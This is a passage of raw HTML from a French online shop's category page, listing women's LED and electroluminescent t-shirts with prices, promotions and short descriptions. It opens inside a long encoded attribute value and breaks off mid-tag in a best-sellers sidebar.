19B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Tri</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected"><div>Le plus populaire</div></option><option value="price:asc">Le moins cher</option><option value="name:asc">De A &agrave; Z</option> </select></div></form><div class='cat-review' itemscope itemtype="http://schema.org/Review"> <span style='display:none' itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name"><strong>T-Shirts Femme Message LED Lumineux</strong></span></span> <span style='display:none' itemprop="author" itemscope itemtype="http://schema.org/Person"><strong>Written by:</strong> <span itemprop="name">clients</span></span> <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span itemprop="ratingValue" class='stars'>5</span><span style='display:none' itemprop="bestRating">5</span></span> <span style='display:none' itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="Heartjacking"/> </span> (44 avis)</div></div></div><div id="product_listing" class="no-index product_list kwas product_list_body_hjk grid row"><div class="ajax_block_product col-xs-12 col-sm-6 col-md-4"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/198-tee-shirt-marque-pas-cher.html" title="T-Shirt Led Rouge Femme" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7690-tm_home_default/tee-shirt-marque-pas-cher.jpg" alt="tee shirt pas cher" title="tee shirt pas cher" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/198-tee-shirt-marque-pas-cher.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /> <span class="sale-label">Promo !</span> <img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div><div class="buttons"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container"><link itemprop="url" href="https://www.heartjacking.com/fr/198-tee-shirt-marque-pas-cher.html" /><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="20.75" /><link itemprop="availability" href="https://schema.org/PreOrder" /> <a itemprop="url" class="product-view-button btn btn-default" href="https://www.heartjacking.com/fr/198-tee-shirt-marque-pas-cher.html" title="Afficher"> <i class="fa fa-eye"></i> </a><div class="functional-buttons"></div></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/198-tee-shirt-marque-pas-cher.html" title="T-Shirt Led Rouge Femme" itemprop="url" > <span class="list-name">T-Shirt Led Rouge Femme</span> <span class="grid-name">T-Shirt Led Rouge Femme</span> </a></h5> <a href="https://www.heartjacking.com/fr/198-tee-shirt-marque-pas-cher.html"><p class="product-desc" itemprop="description"> <span class="list-desc">Le tee shirt led le mieux vendu de la gamme féminine. Tee shirt lumineux, faites passer vos messages en programmant facilement...</span></p> </a><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 24,90 € </span></div></div></div></div><div class="ajax_block_product col-xs-12 col-sm-6 col-md-4"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/199-tee-shirt-discount.html" title="Tee Shirt Lumineux Femme Message Bleu" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7691-tm_home_default/tee-shirt-discount.jpg" alt="tee shirt discount" title="tee shirt discount" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/199-tee-shirt-discount.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /> <span class="sale-label">Promo !</span> <img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div><div class="buttons"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container"><link itemprop="url" href="https://www.heartjacking.com/fr/199-tee-shirt-discount.html" /><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="29.08" /><link itemprop="availability" href="https://schema.org/PreOrder" /> <a itemprop="url" class="product-view-button btn btn-default" href="https://www.heartjacking.com/fr/199-tee-shirt-discount.html" title="Afficher"> <i class="fa fa-eye"></i> </a><div class="functional-buttons"></div></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/199-tee-shirt-discount.html" title="Tee Shirt Lumineux Femme Message Bleu" itemprop="url" > <span class="list-name">Tee Shirt Lumineux Femme Message Bleu</span> <span class="grid-name">Tee Shirt Lumineux Femme Message Bleu</span> </a></h5> <a href="https://www.heartjacking.com/fr/199-tee-shirt-discount.html"><p class="product-desc" itemprop="description"> <span class="list-desc">Sociétés, pour votre t shirt lumineux, choisissez une couleur de message led&nbsp;en rapport avec les couleurs de votre entreprise....</span></p> </a><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div><div class="ajax_block_product col-xs-12 col-sm-6 col-md-4"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/180-t-shirt-equalizer-stiletto.html" title="T Shirt Lumineux Led Stiletto®" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7783-tm_home_default/t-shirt-equalizer-stiletto.jpg" alt="T Shirt Stilleto Electroluminescent" title="T Shirt Stilleto Electroluminescent" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/180-t-shirt-equalizer-stiletto.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /> <span class="sale-label">Promo !</span> <img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div><div class="buttons"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container"><link itemprop="url" href="https://www.heartjacking.com/fr/180-t-shirt-equalizer-stiletto.html" /><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.58" /><link itemprop="availability" href="https://schema.org/PreOrder" /> <a itemprop="url" class="product-view-button btn btn-default" href="https://www.heartjacking.com/fr/180-t-shirt-equalizer-stiletto.html" title="Afficher"> <i class="fa fa-eye"></i> </a><div class="functional-buttons"></div></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/180-t-shirt-equalizer-stiletto.html" title="T Shirt Lumineux Led Stiletto®" itemprop="url" > <span class="list-name">T Shirt Lumineux Led Stiletto®</span> <span class="grid-name">T Shirt Lumineux Led Stiletto®</span> </a></h5> <a href="https://www.heartjacking.com/fr/180-t-shirt-equalizer-stiletto.html"><p class="product-desc" itemprop="description"> <span class="list-desc">Le t shirt lumineux électro luminescent Stiletto est un modèle 100% féminin avec son design talons aiguilles de différentes...</span></p> </a><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 19,90 € </span></div></div></div></div><div class="ajax_block_product col-xs-12 col-sm-6 col-md-4"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/200-solde-tee-shirt.html" title="T Shirt Led Orange Femme" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/154-tm_home_default/solde-tee-shirt.jpg" alt="solde tee shirt" title="solde tee shirt" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/200-solde-tee-shirt.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /> <span class="sale-label">Promo !</span> <img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div><div class="buttons"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container"><link itemprop="url" href="https://www.heartjacking.com/fr/200-solde-tee-shirt.html" /><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="20.75" /><link itemprop="availability" href="https://schema.org/PreOrder" /> <a itemprop="url" class="product-view-button btn btn-default" href="https://www.heartjacking.com/fr/200-solde-tee-shirt.html" title="Afficher"> <i class="fa fa-eye"></i> </a><div class="functional-buttons"></div></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/200-solde-tee-shirt.html" title="T Shirt Led Orange Femme" itemprop="url" > <span class="list-name">T Shirt Led Orange Femme</span> <span class="grid-name">T Shirt Led Orange Femme</span> </a></h5> <a href="https://www.heartjacking.com/fr/200-solde-tee-shirt.html"><p class="product-desc" itemprop="description"> <span class="list-desc">Tee shirt led message orange : écrivez un message jusqu'a 256 caractères. Message modifiable, effacable et enregistrable a...</span></p> </a><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 24,90 € </span></div></div></div></div><div class="ajax_block_product col-xs-12 col-sm-6 col-md-4"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/202-tee-shirt-led-rose-lumineux-femme.html" title="Tee Shirt Led Rose Lumineux Femme" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/156-tm_home_default/tee-shirt-led-rose-lumineux-femme.jpg" alt="TEE SHIRT LED ROSE LUMINEUX FEMME" title="TEE SHIRT LED ROSE LUMINEUX FEMME" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/202-tee-shirt-led-rose-lumineux-femme.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /> <span class="sale-label">Promo !</span> <img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div><div class="buttons"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container"><link itemprop="url" href="https://www.heartjacking.com/fr/202-tee-shirt-led-rose-lumineux-femme.html" /><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="29.08" /><link itemprop="availability" href="https://schema.org/PreOrder" /> <a itemprop="url" class="product-view-button btn btn-default" href="https://www.heartjacking.com/fr/202-tee-shirt-led-rose-lumineux-femme.html" title="Afficher"> <i class="fa fa-eye"></i> </a><div class="functional-buttons"></div></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/202-tee-shirt-led-rose-lumineux-femme.html" title="Tee Shirt Led Rose Lumineux Femme" itemprop="url" > <span class="list-name">Tee Shirt Led Rose Lumineux Femme</span> <span class="grid-name">Tee Shirt Led Rose Lumineux Femme</span> </a></h5> <a href="https://www.heartjacking.com/fr/202-tee-shirt-led-rose-lumineux-femme.html"><p class="product-desc" itemprop="description"> <span class="list-desc">Le t-shirt led rose est la dernière innovation, car jamais auparavant la couleur rose n'avait pu être reproduite en leds !</span></p> </a><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div><div class="ajax_block_product col-xs-12 col-sm-6 col-md-4"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/201-tee-shirt-lumineux-led-blanc-femme.html" title="Tee Shirt Lumineux Led Blanc Femme" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/155-tm_home_default/tee-shirt-lumineux-led-blanc-femme.jpg" alt="TEE SHIRT LUMINEUX LED BLANC FEMME" title="TEE SHIRT LUMINEUX LED BLANC FEMME" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/201-tee-shirt-lumineux-led-blanc-femme.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /> <span class="sale-label">Promo !</span> <img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div><div class="buttons"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container"><link itemprop="url" href="https://www.heartjacking.com/fr/201-tee-shirt-lumineux-led-blanc-femme.html" /><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="29.08" /><link itemprop="availability" href="https://schema.org/PreOrder" /> <a itemprop="url" class="product-view-button btn btn-default" href="https://www.heartjacking.com/fr/201-tee-shirt-lumineux-led-blanc-femme.html" title="Afficher"> <i class="fa fa-eye"></i> </a><div class="functional-buttons"></div></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/201-tee-shirt-lumineux-led-blanc-femme.html" title="Tee Shirt Lumineux Led Blanc Femme" itemprop="url" > <span class="list-name">Tee Shirt Lumineux Led Blanc Femme</span> <span class="grid-name">Tee Shirt Lumineux Led Blanc Femme</span> </a></h5> <a href="https://www.heartjacking.com/fr/201-tee-shirt-lumineux-led-blanc-femme.html"><p class="product-desc" itemprop="description"> <span class="list-desc">Bien que tous les&nbsp;t-shirts led&nbsp;se voient en plein jour, celui ci l'est tout particulièrement.&nbsp;La couleur blanche de ces leds en...</span></p> </a><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div><div class="ajax_block_product col-xs-12 col-sm-6 col-md-4"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/188-tee-shirt-lumineux-on-line.html" title="Tee Shirt Equalizer PinkHeart Femme" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/749-tm_home_default/tee-shirt-lumineux-on-line.jpg" alt="Découvrez On Line : Tee Shirt Électroluminescent PinkHeart Femme" title="Découvrez On Line : Tee Shirt Électroluminescent PinkHeart Femme" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/188-tee-shirt-lumineux-on-line.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /> <span class="sale-label">Promo !</span> <img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div><div class="buttons"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container"><link itemprop="url" href="https://www.heartjacking.com/fr/188-tee-shirt-lumineux-on-line.html" /><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.58" /><link itemprop="availability" href="https://schema.org/PreOrder" /> <a itemprop="url" class="product-view-button btn btn-default" href="https://www.heartjacking.com/fr/188-tee-shirt-lumineux-on-line.html" title="Afficher"> <i class="fa fa-eye"></i> </a><div class="functional-buttons"></div></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/188-tee-shirt-lumineux-on-line.html" title="Tee Shirt Equalizer PinkHeart Femme" itemprop="url" > <span class="list-name">Tee Shirt Equalizer PinkHeart Femme</span> <span class="grid-name">Tee Shirt Equalizer PinkHeart Femme</span> </a></h5> <a href="https://www.heartjacking.com/fr/188-tee-shirt-lumineux-on-line.html"><p class="product-desc" itemprop="description"> <span class="list-desc">Messieurs, offrez ce t-shirt lumineux en cadeau à celle que vous aimez pour la St Valentin ! Le coeur bat et des pourcentages...</span></p> </a><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 19,90 € </span></div></div></div></div><div class="ajax_block_product col-xs-12 col-sm-6 col-md-4"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/183-equalishirt.html" title="Equalishirt Heartist Lumineux" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/743-tm_home_default/equalishirt.jpg" alt="T Shirt Fluorescent Equalishirt Heartist" title="T Shirt Fluorescent Equalishirt Heartist" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/183-equalishirt.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /> <span class="sale-label">Promo !</span> <img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div><div class="buttons"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container"><link itemprop="url" href="https://www.heartjacking.com/fr/183-equalishirt.html" /><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.58" /><link itemprop="availability" href="https://schema.org/PreOrder" /> <a itemprop="url" class="product-view-button btn btn-default" href="https://www.heartjacking.com/fr/183-equalishirt.html" title="Afficher"> <i class="fa fa-eye"></i> </a><div class="functional-buttons"></div></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/183-equalishirt.html" title="Equalishirt Heartist Lumineux" itemprop="url" > <span class="list-name">Equalishirt Heartist Lumineux</span> <span class="grid-name">Equalishirt Heartist Lumineux</span> </a></h5> <a href="https://www.heartjacking.com/fr/183-equalishirt.html"><p class="product-desc" itemprop="description"> <span class="list-desc">Muni d'un capteur sonore, ce tee-shirt electroluminescent est un concept exceptionnel : l'equalishirt&nbsp;réagit au son, et anime...</span></p> </a><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 19,90 € </span></div></div></div></div><div class="ajax_block_product col-xs-12 col-sm-6 col-md-4"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/204-tee-shirt-lumineux-led-vert-femme.html" title="Tee Shirt Lumineux Led Vert Femme" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/158-tm_home_default/tee-shirt-lumineux-led-vert-femme.jpg" alt="TEE SHIRT LUMINEUX LED VERT FEMME" title="TEE SHIRT LUMINEUX LED VERT FEMME" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/204-tee-shirt-lumineux-led-vert-femme.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /> <span class="sale-label">Promo !</span> <img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div><div class="buttons"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container"><link itemprop="url" href="https://www.heartjacking.com/fr/204-tee-shirt-lumineux-led-vert-femme.html" /><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="29.08" /><link itemprop="availability" href="https://schema.org/PreOrder" /> <a itemprop="url" class="product-view-button btn btn-default" href="https://www.heartjacking.com/fr/204-tee-shirt-lumineux-led-vert-femme.html" title="Afficher"> <i class="fa fa-eye"></i> </a><div class="functional-buttons"></div></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/204-tee-shirt-lumineux-led-vert-femme.html" title="Tee Shirt Lumineux Led Vert Femme" itemprop="url" > <span class="list-name">Tee Shirt Lumineux Led Vert Femme</span> <span class="grid-name">Tee Shirt Lumineux Led Vert Femme</span> </a></h5> <a href="https://www.heartjacking.com/fr/204-tee-shirt-lumineux-led-vert-femme.html"><p class="product-desc" itemprop="description"> <span class="list-desc">Paramétrez ce t shirt de manière électronique mais avec une grande simplicité. Taper un sms n'est pas plus compliqué !&nbsp;</span></p> </a><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div><div class="ajax_block_product col-xs-12 col-sm-6 col-md-4"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/203-tee-shirt-lumineux-led-multicolor-femme.html" title="Tee Shirt Lumineux Led Multicolor Femme" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/157-tm_home_default/tee-shirt-lumineux-led-multicolor-femme.jpg" alt="TEE SHIRT LUMINEUX LED MULTICOLOR FEMME" title="TEE SHIRT LUMINEUX LED MULTICOLOR FEMME" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/203-tee-shirt-lumineux-led-multicolor-femme.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /> <span class="sale-label">Promo !</span> <img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div><div class="buttons"><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container"><link itemprop="url" href="https://www.heartjacking.com/fr/203-tee-shirt-lumineux-led-multicolor-femme.html" /><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="29.08" /><link itemprop="availability" href="https://schema.org/PreOrder" /> <a itemprop="url" class="product-view-button btn btn-default" href="https://www.heartjacking.com/fr/203-tee-shirt-lumineux-led-multicolor-femme.html" title="Afficher"> <i class="fa fa-eye"></i> </a><div class="functional-buttons"></div></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/203-tee-shirt-lumineux-led-multicolor-femme.html" title="Tee Shirt Lumineux Led Multicolor Femme" itemprop="url" > <span class="list-name">Tee Shirt Lumineux Led Multicolor Femme</span> <span class="grid-name">Tee Shirt Lumineux Led Multicolor Femme</span> </a></h5> <a href="https://www.heartjacking.com/fr/203-tee-shirt-lumineux-led-multicolor-femme.html"><p class="product-desc" itemprop="description"> <span class="list-desc">Le teeshirt led multicolore est un concept exclusif. En effet, habituellement les t-shirts led n'ont qu'une couleur !</span></p> </a><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> 10 produits</div></div></div></div></div><div class="col-md-3 col-sm-3" style="z-index:1"><div id="product_list_special"><h4 class="title_block"> <a href="https://www.heartjacking.com/fr/meilleures-ventes" title="All best sellers"> <img src="https://www.heartjacking.com/themes/theme1307/img/flying-star.png"></i> <span>LES IRR&Eacute;SISTIBLES !</span></h4></a><div class="no-index product_list_special grid row"><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/198-tee-shirt-marque-pas-cher.html" title="T-Shirt Led Rouge Femme" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/7690-tm_home_default/tee-shirt-marque-pas-cher.jpg" alt="tee shirt pas cher" title="tee shirt pas cher" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/198-tee-shirt-marque-pas-cher.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a 